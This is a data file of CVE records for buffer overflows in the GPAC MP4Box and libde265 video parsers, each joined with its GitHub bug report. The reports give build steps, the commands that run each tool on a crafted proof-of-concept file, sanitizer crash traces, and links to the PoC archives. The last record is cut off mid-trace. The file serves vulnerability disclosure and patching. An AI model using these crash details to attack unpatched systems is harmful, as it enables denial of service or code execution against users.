GPAC Filters: https://doi.org/10.1145/3339825.3394929
GPAC: https://doi.org/10.1145/1291233.1291452
GPAC Configuration: --enable-sanitizer
Features: GPAC_CONFIG_LINUX GPAC_64_BITS GPAC_HAS_IPV6 GPAC_HAS_SSL GPAC_HAS_SOCK_UN GPAC_MINIMAL_ODF GPAC_HAS_QJS GPAC_HAS_LINUX_DVB GPAC_DISABLE_3D
```
# Reproduce
compile and run
```
./configure --enable-sanitizer
make
./MP4Box import -add poc_bof8.mov
```
Crash reported by sanitizer
```
[iso file] Unknown box type dvbs in parent stsd
[HEVC] Error parsing NAL unit type 16
[Core] exp-golomb read failed, not enough bits in bitstream !
[HEVC] Error parsing NAL unit type 32
[Core] exp-golomb read failed, not enough bits in bitstream !
[HEVC] Error parsing NAL unit type 33
[HEVC] Error parsing NAL unit type 16
Track Importing HEVC - Width -10 Height -20316159 FPS 25000/1000
[HEVC] Error parsing NAL Unit 8 (size 0 type 0 frame 0 last POC 0) - skipping
[HEVC] Error parsing NAL unit type 16
[HEVC] Error parsing NAL unit type 0
[Core] exp-golomb read failed, not enough bits in bitstream !
[HEVC] Error parsing NAL unit type 32
[Core] exp-golomb read failed, not enough bits in bitstream !
[HEVC] Error parsing NAL unit type 33
[Core] exp-golomb read failed, not enough bits in bitstream !
[HEVC] Error parsing NAL unit type 34
[Core] exp-golomb read failed, not enough bits in bitstream !
[Core] exp-golomb read failed, not enough bits in bitstream !
[HEVC] Wrong number of layer sets in VPS 5
[HEVC] Error parsing NAL unit type 32
[HEVC] Error parsing Video Param Set
[Core] exp-golomb read failed, not enough bits in bitstream !
[HEVC] Error parsing NAL unit type 32
[Core] exp-golomb read failed, not enough bits in bitstream !
[HEVC] Error parsing NAL unit type 33
[Core] exp-golomb read failed, not enough bits in bitstream !
[Core] exp-golomb read failed, not enough bits in bitstream !
[Core] exp-golomb read failed, not enough bits in bitstream !
[HEVC] Error parsing NAL unit type 34
[Core] exp-golomb read failed, not enough bits in bitstream !
[Core] exp-golomb read failed, not enough bits in bitstream !
[Core] exp-golomb read failed, not enough bits in bitstream !
[HEVC] Error parsing NAL unit type 34
[Core] exp-golomb read failed, not enough bits in bitstream !
[Core] exp-golomb read failed, not enough bits in bitstream !
[Core] exp-golomb read failed, not enough bits in bitstream !
[Core] exp-golomb read failed, not enough bits in bitstream !
[HEVC] sorry, 11 layers in VPS but only 4 supported
[HEVC] Error parsing NAL unit type 32
[HEVC] Error parsing Video Param Set
media_tools/av_parsers.c:8261:45: runtime error: index 45 out of bounds for type 'u32 [16]'
```
# POC
[poc_bof8.zip](https://github.com/gpac/gpac/files/10212064/poc_bof8.zip)
# Impact
Potentially causing DoS and RCE
# Credit
Xdchase | buffer overflow in gf_hevc_read_sps_bs_internal function of media_tools/av_parsers.c:8261 | https://api.github.com/repos/gpac/gpac/issues/2350/comments | 0 | 2022-12-12T21:13:33Z | 2022-12-13T09:18:38Z | https://github.com/gpac/gpac/issues/2350 | 1,492,780,269 | 2,350 |
CVE-2022-47655 | 2023-01-05T16:15:09.803 | Libde265 1.0.9 is vulnerable to Buffer Overflow in function void put_qpel_fallback<unsigned short> | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 7.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/strukturag/libde265/issues/367"
},
{
"source": "[email protected]",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://lists.debian.org/debian-lts-announce/2023/01/msg00020.html"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://www.debian.org/security/2023/dsa-5346"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:struktur:libde265:1.0.9:*:*:*:*:*:*:*",
"matchCriteriaId": "8186C657-3009-4756-B2AC-531BD7926074",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:debian:debian_linux:10.0:*:*:*:*:*:*:*",
"matchCriteriaId": "07B237A9-69A3-4A9C-9DA0-4E06BD37AE73",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/strukturag/libde265/issues/367 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"strukturag",
"libde265"
] | # Description
stack-buffer-overflow (libde265/build/libde265/libde265.so+0x17d304) in void put_qpel_fallback<unsigned short>(short*, long, unsigned short const*, long, int, int, short*, int, int, int)
# Version info
```
dec265 v1.0.9
--------------
usage: dec265 [options] videofile.bin
The video file must be a raw bitstream, or a stream with NAL units (option -n).
options:
-q, --quiet do not show decoded image
-t, --threads N set number of worker threads (0 - no threading)
-c, --check-hash perform hash check
-n, --nal input is a stream with 4-byte length prefixed NAL units
-f, --frames N set number of frames to process
-o, --output write YUV reconstruction
-d, --dump dump headers
-0, --noaccel do not use any accelerated code (SSE)
-v, --verbose increase verbosity level (up to 3 times)
-L, --no-logging disable logging
-B, --write-bytestream FILENAME write raw bytestream (from NAL input)
-m, --measure YUV compute PSNRs relative to reference YUV
-T, --highest-TID select highest temporal sublayer to decode
--disable-deblocking disable deblocking filter
--disable-sao disable sample-adaptive offset filter
-h, --help show help
```
# Reproduce
```
git clone https://github.com/strukturag/libde265.git
cd libde265
mkdir build
cd build
cmake ../ -DCMAKE_CXX_FLAGS="-fsanitize=address"
make -j$(nproc)
./dec265/dec265 poc.bin
```
# ASAN
```
WARNING: coded parameter out of range
WARNING: maximum number of reference pictures exceeded
WARNING: faulty reference picture list
WARNING: maximum number of reference pictures exceeded
WARNING: faulty reference picture list
WARNING: maximum number of reference pictures exceeded
WARNING: faulty reference picture list
WARNING: non-existing PPS referenced
WARNING: CTB outside of image area (concealing stream error...)
WARNING: non-existing PPS referenced
WARNING: non-existing PPS referenced
WARNING: non-existing PPS referenced
WARNING: maximum number of reference pictures exceeded
WARNING: CTB outside of image area (concealing stream error...)
WARNING: non-existing PPS referenced
=================================================================
==3829==ERROR: AddressSanitizer: stack-buffer-overflow on address 0x7fffea52d35f at pc 0x7f8966bd5305 bp 0x7fffea52ac00 sp 0x7fffea52abf0
READ of size 2 at 0x7fffea52d35f thread T0
#0 0x7f8966bd5304 in void put_qpel_fallback<unsigned short>(short*, long, unsigned short const*, long, int, int, short*, int, int, int) (/home/sumuchuan/Desktop/libde265_fuzz/libde265/build/libde265/libde265.so+0x17d304)
#1 0x7f8966bd08c2 in put_qpel_1_0_fallback_16(short*, long, unsigned short const*, long, int, int, short*, int) (/home/sumuchuan/Desktop/libde265_fuzz/libde265/build/libde265/libde265.so+0x1788c2)
#2 0x7f8966c0152e in acceleration_functions::put_hevc_qpel(short*, long, void const*, long, int, int, short*, int, int, int) const (/home/sumuchuan/Desktop/libde265_fuzz/libde265/build/libde265/libde265.so+0x1a952e)
#3 0x7f8966c02c0f in void mc_luma<unsigned char>(base_context const*, seq_parameter_set const*, int, int, int, int, short*, int, unsigned char const*, int, int, int, int) (/home/sumuchuan/Desktop/libde265_fuzz/libde265/build/libde265/libde265.so+0x1aac0f)
#4 0x7f8966bf3a8b in generate_inter_prediction_samples(base_context*, slice_segment_header const*, de265_image*, int, int, int, int, int, int, int, PBMotion const*) (/home/sumuchuan/Desktop/libde265_fuzz/libde265/build/libde265/libde265.so+0x19ba8b)
#5 0x7f8966c00a2e in decode_prediction_unit(base_context*, slice_segment_header const*, de265_image*, PBMotionCoding const&, int, int, int, int, int, int, int, int) (/home/sumuchuan/Desktop/libde265_fuzz/libde265/build/libde265/libde265.so+0x1a8a2e)
#6 0x7f8966c3dd2a in read_prediction_unit(thread_context*, int, int, int, int, int, int, int, int, int) (/home/sumuchuan/Desktop/libde265_fuzz/libde265/build/libde265/libde265.so+0x1e5d2a)
#7 0x7f8966c3f774 in read_coding_unit(thread_context*, int, int, int, int) (/home/sumuchuan/Desktop/libde265_fuzz/libde265/build/libde265/libde265.so+0x1e7774)
#8 0x7f8966c40762 in read_coding_quadtree(thread_context*, int, int, int, int) [clone .localalias] (/home/sumuchuan/Desktop/libde265_fuzz/libde265/build/libde265/libde265.so+0x1e8762)
#9 0x7f8966c405a3 in read_coding_quadtree(thread_context*, int, int, int, int) [clone .localalias] (/home/sumuchuan/Desktop/libde265_fuzz/libde265/build/libde265/libde265.so+0x1e85a3)
#10 0x7f8966c405a3 in read_coding_quadtree(thread_context*, int, int, int, int) [clone .localalias] (/home/sumuchuan/Desktop/libde265_fuzz/libde265/build/libde265/libde265.so+0x1e85a3)
#11 0x7f8966c405a3 in read_coding_quadtree(thread_context*, int, int, int, int) [clone .localalias] (/home/sumuchuan/Desktop/libde265_fuzz/libde265/build/libde265/libde265.so+0x1e85a3)
#12 0x7f8966c37d49 in read_coding_tree_unit(thread_context*) (/home/sumuchuan/Desktop/libde265_fuzz/libde265/build/libde265/libde265.so+0x1dfd49)
#13 0x7f8966c40f06 in decode_substream(thread_context*, bool, bool) (/home/sumuchuan/Desktop/libde265_fuzz/libde265/build/libde265/libde265.so+0x1e8f06)
#14 0x7f8966c42c3f in read_slice_segment_data(thread_context*) (/home/sumuchuan/Desktop/libde265_fuzz/libde265/build/libde265/libde265.so+0x1eac3f)
#15 0x7f8966b95e6f in decoder_context::decode_slice_unit_sequential(image_unit*, slice_unit*) (/home/sumuchuan/Desktop/libde265_fuzz/libde265/build/libde265/libde265.so+0x13de6f)
#16 0x7f8966b96673 in decoder_context::decode_slice_unit_parallel(image_unit*, slice_unit*) (/home/sumuchuan/Desktop/libde265_fuzz/libde265/build/libde265/libde265.so+0x13e673)
#17 0x7f8966b95311 in decoder_context::decode_some(bool*) (/home/sumuchuan/Desktop/libde265_fuzz/libde265/build/libde265/libde265.so+0x13d311)
#18 0x7f8966b9505b in decoder_context::read_slice_NAL(bitreader&, NAL_unit*, nal_header&) (/home/sumuchuan/Desktop/libde265_fuzz/libde265/build/libde265/libde265.so+0x13d05b)
#19 0x7f8966b97be6 in decoder_context::decode_NAL(NAL_unit*) (/home/sumuchuan/Desktop/libde265_fuzz/libde265/build/libde265/libde265.so+0x13fbe6)
#20 0x7f8966b9824c in decoder_context::decode(int*) (/home/sumuchuan/Desktop/libde265_fuzz/libde265/build/libde265/libde265.so+0x14024c)
#21 0x7f8966b7e3f2 in de265_decode (/home/sumuchuan/Desktop/libde265_fuzz/libde265/build/libde265/libde265.so+0x1263f2)
#22 0x562ac9c989a5 in main (/home/sumuchuan/Desktop/libde265_fuzz/libde265/build/dec265/dec265+0x79a5)
#23 0x7f8966526d8f in __libc_start_call_main ../sysdeps/nptl/libc_start_call_main.h:58
#24 0x7f8966526e3f in __libc_start_main_impl ../csu/libc-start.c:392
#25 0x562ac9c967c4 in _start (/home/sumuchuan/Desktop/libde265_fuzz/libde265/build/dec265/dec265+0x57c4)
Address 0x7fffea52d35f is located in stack of thread T0 at offset 9391 in frame
#0 0x7f8966c02203 in void mc_luma<unsigned char>(base_context const*, seq_parameter_set const*, int, int, int, int, short*, int, unsigned char const*, int, int, int, int) (/home/sumuchuan/Desktop/libde265_fuzz/libde265/build/libde265/libde265.so+0x1aa203)
This frame has 2 object(s):
[48, 9136) 'mcbuffer' (line 71)
[9392, 15072) 'padbuf' (line 129) <== Memory access at offset 9391 partially underflows this variable
HINT: this may be a false positive if your program uses some custom stack unwind mechanism, swapcontext or vfork
(longjmp and C++ exceptions *are* supported)
SUMMARY: AddressSanitizer: stack-buffer-overflow (/home/sumuchuan/Desktop/libde265_fuzz/libde265/build/libde265/libde265.so+0x17d304) in void put_qpel_fallback<unsigned short>(short*, long, unsigned short const*, long, int, int, short*, int, int, int)
Shadow bytes around the buggy address:
0x10007d49da10: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x10007d49da20: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x10007d49da30: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x10007d49da40: 00 00 00 00 00 00 00 00 00 00 00 00 f2 f2 f2 f2
0x10007d49da50: f2 f2 f2 f2 f2 f2 f2 f2 f2 f2 f2 f2 f2 f2 f2 f2
=>0x10007d49da60: f2 f2 f2 f2 f2 f2 f2 f2 f2 f2 f2[f2]00 00 00 00
0x10007d49da70: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x10007d49da80: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x10007d49da90: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x10007d49daa0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x10007d49dab0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
Left alloca redzone: ca
Right alloca redzone: cb
Shadow gap: cc
==3829==ABORTING
```
# POC
[poc.zip](https://github.com/strukturag/libde265/files/10244685/poc.zip)
# Impact
Potentially causing DoS and RCE
# Credit
Xdchase
| Another stack-buffer-overflow in function void put_qpel_fallback<unsigned short> | https://api.github.com/repos/strukturag/libde265/issues/367/comments | 3 | 2022-12-16T09:57:05Z | 2023-01-24T16:21:23Z | https://github.com/strukturag/libde265/issues/367 | 1,499,914,232 | 367 |
CVE-2022-47656 | 2023-01-05T16:15:10.020 | GPAC MP4box 2.1-DEV-rev617-g85ce76efd is vulnerable to Buffer Overflow in gf_hevc_read_sps_bs_internal function of media_tools/av_parsers.c:8273 | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 7.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/issues/2353"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gpac:gpac:*:*:*:*:*:*:*:*",
"matchCriteriaId": "B4D3D58A-C3C9-4441-A84A-FB91FD19985C",
"versionEndExcluding": "2.2.0",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/gpac/gpac/issues/2353 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"gpac",
"gpac"
] | Thanks for reporting your issue. Please make sure these boxes are checked before submitting your issue - thank you!
- [X] I looked for a similar issue and couldn't find any.
- [X] I tried with the latest version of GPAC. Installers available at http://gpac.io/downloads/gpac-nightly-builds/
- [X] I give enough information for contributors to reproduce my issue (meaningful title, github labels, platform and compiler, command-line ...). I can share files anonymously with this dropbox: https://www.mediafire.com/filedrop/filedrop_hosted.php?drop=eec9e058a9486fe4e99c33021481d9e1826ca9dbc242a6cfaab0fe95da5e5d95
Detailed guidelines: http://gpac.io/2013/07/16/how-to-file-a-bug-properly/
# Description
buffer overflow in gf_hevc_read_sps_bs_internal function of media_tools/av_parsers.c:8273
# Version info
```
MP4Box - GPAC version 2.1-DEV-rev617-g85ce76efd-master
(c) 2000-2022 Telecom Paris distributed under LGPL v2.1+ - http://gpac.io
Please cite our work in your research:
GPAC Filters: https://doi.org/10.1145/3339825.3394929
GPAC: https://doi.org/10.1145/1291233.1291452
GPAC Configuration: --enable-sanitizer
Features: GPAC_CONFIG_LINUX GPAC_64_BITS GPAC_HAS_IPV6 GPAC_HAS_SSL GPAC_HAS_SOCK_UN GPAC_MINIMAL_ODF GPAC_HAS_QJS GPAC_HAS_LINUX_DVB GPAC_DISABLE_3D
```
# Reproduce
compile and run
```
./configure --enable-sanitizer
make
./MP4Box import -cat poc_bof9.mp4
```
Crash reported by sanitizer
```
[HEVC] Error parsing NAL unit type 33
[HEVC] Error parsing Sequence Param Set
[HEVC] Error parsing NAL unit type 33
[HEVC] Error parsing Sequence Param Set
media_tools/av_parsers.c:8273:32: runtime error: index 159 out of bounds for type 'HEVC_RepFormat [16]'
```
# POC
[poc_bof9.zip](https://github.com/gpac/gpac/files/10247605/poc_bof9.zip)
# Impact
Potentially causing DoS and RCE
# Credit
Xdchase
| buffer overflow in gf_hevc_read_sps_bs_internal function of media_tools/av_parsers.c:8273 | https://api.github.com/repos/gpac/gpac/issues/2353/comments | 0 | 2022-12-16T17:03:35Z | 2022-12-16T17:36:36Z | https://github.com/gpac/gpac/issues/2353 | 1,500,560,661 | 2,353 |
CVE-2022-47657 | 2023-01-05T16:15:10.233 | GPAC MP4Box 2.1-DEV-rev644-g5c4df2a67 is vulnerable to buffer overflow in function hevc_parse_vps_extension of media_tools/av_parsers.c:7662 | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 7.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/issues/2355"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://www.debian.org/security/2023/dsa-5411"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gpac:gpac:*:*:*:*:*:*:*:*",
"matchCriteriaId": "B4D3D58A-C3C9-4441-A84A-FB91FD19985C",
"versionEndExcluding": "2.2.0",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/gpac/gpac/issues/2355 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"gpac",
"gpac"
] | Thanks for reporting your issue. Please make sure these boxes are checked before submitting your issue - thank you!
- [X] I looked for a similar issue and couldn't find any.
- [X] I tried with the latest version of GPAC. Installers available at http://gpac.io/downloads/gpac-nightly-builds/
- [X] I give enough information for contributors to reproduce my issue (meaningful title, github labels, platform and compiler, command-line ...). I can share files anonymously with this dropbox: https://www.mediafire.com/filedrop/filedrop_hosted.php?drop=eec9e058a9486fe4e99c33021481d9e1826ca9dbc242a6cfaab0fe95da5e5d95
Detailed guidelines: http://gpac.io/2013/07/16/how-to-file-a-bug-properly/
# Description
buffer overflow in function hevc_parse_vps_extension of media_tools/av_parsers.c:7662
# Version info
latest version atm
```
MP4Box - GPAC version 2.1-DEV-rev644-g5c4df2a67-master
(c) 2000-2022 Telecom Paris distributed under LGPL v2.1+ - http://gpac.io
Please cite our work in your research:
GPAC Filters: https://doi.org/10.1145/3339825.3394929
GPAC: https://doi.org/10.1145/1291233.1291452
GPAC Configuration: --enable-sanitizer
Features: GPAC_CONFIG_LINUX GPAC_64_BITS GPAC_HAS_IPV6 GPAC_HAS_SSL GPAC_HAS_SOCK_UN GPAC_MINIMAL_ODF GPAC_HAS_QJS GPAC_HAS_LINUX_DVB GPAC_DISABLE_3D
```
# Reproduce
compile and run
```
./configure --enable-sanitizer
make
./MP4Box import -cat poc_bof12.mp4
```
Crash reported by sanitizer
```
[HEVC] Error parsing NAL unit type 33
[HEVC] Error parsing Sequence Param Set
[Core] exp-golomb read failed, not enough bits in bitstream !
[HEVC] Error parsing NAL unit type 33
[HEVC] Error parsing Sequence Param Set
[Core] exp-golomb read failed, not enough bits in bitstream !
[HEVC] Error parsing NAL unit type 33
[HEVC] Error parsing Sequence Param Set
[HEVC] 51 layers in VPS but only 4 supported in GPAC
[HEVC] Error parsing NAL unit type 32
[HEVC] Error parsing Video Param Set
[HEVC] Error parsing NAL unit type 33
[HEVC] Error parsing NAL unit type 32
[HEVC] Error parsing Video Param Set
[HEVC] Error parsing NAL unit type 33
[HEVC] Error parsing Sequence Param Set
[HEVC] Error parsing NAL unit type 33
[HEVC] Error parsing Sequence Param Set
Track Importing HEVC - Width 1 Height 6 FPS 25000/1000
[HEVC] 56 layers in VPS but only 4 supported in GPAC
[HEVC] Error parsing NAL unit type 32
[HEVC] Error parsing Video Param Set
media_tools/av_parsers.c:7662:23: runtime error: index 56 out of bounds for type 'u32 [4]'
```
# POC
[poc_bof12.zip](https://github.com/gpac/gpac/files/10251497/poc_bof12.zip)
# Impact
Potentially causing DoS and RCE
# Credit
Xdchase
| buffer overflow in function hevc_parse_vps_extension of media_tools/av_parsers.c:7662 | https://api.github.com/repos/gpac/gpac/issues/2355/comments | 0 | 2022-12-17T10:31:33Z | 2022-12-17T11:29:28Z | https://github.com/gpac/gpac/issues/2355 | 1,501,315,271 | 2,355 |
CVE-2022-47658 | 2023-01-05T16:15:10.447 | GPAC MP4Box 2.1-DEV-rev644-g5c4df2a67 is vulnerable to buffer overflow in function gf_hevc_read_vps_bs_internal of media_tools/av_parsers.c:8039 | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 7.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/issues/2356"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gpac:gpac:*:*:*:*:*:*:*:*",
"matchCriteriaId": "B4D3D58A-C3C9-4441-A84A-FB91FD19985C",
"versionEndExcluding": "2.2.0",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/gpac/gpac/issues/2356 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"gpac",
"gpac"
] | Thanks for reporting your issue. Please make sure these boxes are checked before submitting your issue - thank you!
- [X] I looked for a similar issue and couldn't find any.
- [X] I tried with the latest version of GPAC. Installers available at http://gpac.io/downloads/gpac-nightly-builds/
- [X] I give enough information for contributors to reproduce my issue (meaningful title, github labels, platform and compiler, command-line ...). I can share files anonymously with this dropbox: https://www.mediafire.com/filedrop/filedrop_hosted.php?drop=eec9e058a9486fe4e99c33021481d9e1826ca9dbc242a6cfaab0fe95da5e5d95
Detailed guidelines: http://gpac.io/2013/07/16/how-to-file-a-bug-properly/
# Description
buffer overflow in function gf_hevc_read_vps_bs_internal of media_tools/av_parsers.c:8039
# Version info
latest version atm
```
MP4Box - GPAC version 2.1-DEV-rev644-g5c4df2a67-master
(c) 2000-2022 Telecom Paris distributed under LGPL v2.1+ - http://gpac.io
Please cite our work in your research:
GPAC Filters: https://doi.org/10.1145/3339825.3394929
GPAC: https://doi.org/10.1145/1291233.1291452
GPAC Configuration: --enable-sanitizer
Features: GPAC_CONFIG_LINUX GPAC_64_BITS GPAC_HAS_IPV6 GPAC_HAS_SSL GPAC_HAS_SOCK_UN GPAC_MINIMAL_ODF GPAC_HAS_QJS GPAC_HAS_LINUX_DVB GPAC_DISABLE_3D
```
# Reproduce
compile and run
```
./configure --enable-sanitizer
make
./MP4Box import -cat poc_bof10.mp4
```
Crash reported by sanitizer
```
[Core] exp-golomb read failed, not enough bits in bitstream !
[HEVC] Error parsing NAL unit type 33
[HEVC] Error parsing Sequence Param Set
[HEVC] Error parsing NAL unit type 32
[HEVC] 8 layers in VPS but only 4 supported in GPAC
[HEVC] Error parsing NAL unit type 32
[HEVC] Error parsing Video Param Set
[HEVC] Error parsing NAL unit type 33
Track Importing HEVC - Width 1 Height 6 FPS 488447261/488447261
[HEVC] Error parsing NAL unit type 390)
[HEVC] SEI user message type 249 size error (109 but 15 remain), skipping SEI message
media_tools/av_parsers.c:8039:32: runtime error: index 4 out of bounds for type 'u8 [4]'
```
# POC
[poc_bof10.zip](https://github.com/gpac/gpac/files/10251487/poc_bof10.zip)
# Impact
Potentially causing DoS and RCE
# Credit
Xdchase
| buffer overflow in function gf_hevc_read_vps_bs_internal of media_tools/av_parsers.c:8039 | https://api.github.com/repos/gpac/gpac/issues/2356/comments | 0 | 2022-12-17T10:31:37Z | 2022-12-17T11:29:29Z | https://github.com/gpac/gpac/issues/2356 | 1,501,315,341 | 2,356 |
CVE-2022-47659 | 2023-01-05T16:15:10.670 | GPAC MP4box 2.1-DEV-rev644-g5c4df2a67 is vulnerable to Buffer Overflow in gf_bs_read_data | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 7.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/issues/2354"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://www.debian.org/security/2023/dsa-5411"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gpac:gpac:*:*:*:*:*:*:*:*",
"matchCriteriaId": "B4D3D58A-C3C9-4441-A84A-FB91FD19985C",
"versionEndExcluding": "2.2.0",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/gpac/gpac/issues/2354 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"gpac",
"gpac"
] | Thanks for reporting your issue. Please make sure these boxes are checked before submitting your issue - thank you!
- [X] I looked for a similar issue and couldn't find any.
- [X] I tried with the latest version of GPAC. Installers available at http://gpac.io/downloads/gpac-nightly-builds/
- [X] I give enough information for contributors to reproduce my issue (meaningful title, github labels, platform and compiler, command-line ...). I can share files anonymously with this dropbox: https://www.mediafire.com/filedrop/filedrop_hosted.php?drop=eec9e058a9486fe4e99c33021481d9e1826ca9dbc242a6cfaab0fe95da5e5d95
Detailed guidelines: http://gpac.io/2013/07/16/how-to-file-a-bug-properly/
# Description
stack-buffer-overflow utils/bitstream.c:732 in gf_bs_read_data
# Version info
latest version atm
```
MP4Box - GPAC version 2.1-DEV-rev644-g5c4df2a67-master
(c) 2000-2022 Telecom Paris distributed under LGPL v2.1+ - http://gpac.io
Please cite our work in your research:
GPAC Filters: https://doi.org/10.1145/3339825.3394929
GPAC: https://doi.org/10.1145/1291233.1291452
GPAC Configuration: --enable-sanitizer
Features: GPAC_CONFIG_LINUX GPAC_64_BITS GPAC_HAS_IPV6 GPAC_HAS_SSL GPAC_HAS_SOCK_UN GPAC_MINIMAL_ODF GPAC_HAS_QJS GPAC_HAS_LINUX_DVB GPAC_DISABLE_3D
```
# Reproduce
compile and run
```
./configure --enable-sanitizer
make
./MP4Box import -cat poc_bof11.mp4
```
Crash reported by sanitizer
```
Track Importing AAC - SampleRate 88200 Num Channels 8
=================================================================
==325854==ERROR: AddressSanitizer: stack-buffer-overflow on address 0x7ffc52ec0940 at pc 0x7fa1e477c501 bp 0x7ffc52ebf3a0 sp 0x7ffc52ebf390
WRITE of size 1 at 0x7ffc52ec0940 thread T0
